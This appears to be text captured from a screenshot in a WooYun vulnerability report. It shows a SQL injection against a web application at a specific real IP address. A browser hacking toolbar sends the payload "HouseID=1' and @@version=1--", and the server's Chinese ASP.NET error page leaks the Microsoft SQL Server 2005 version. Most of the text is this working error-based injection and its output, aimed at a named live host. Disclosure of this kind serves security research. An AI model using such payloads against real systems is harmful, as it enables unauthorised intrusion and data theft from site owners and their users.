 218.22.96.74:8899/Asset/Device/Admin_Photo.aspx?Action=Modify&HouseID=1' and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://218.22.96.74:8899/Asset/Device/Admin_Photo.aspx?Action=Modify&HouseID=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org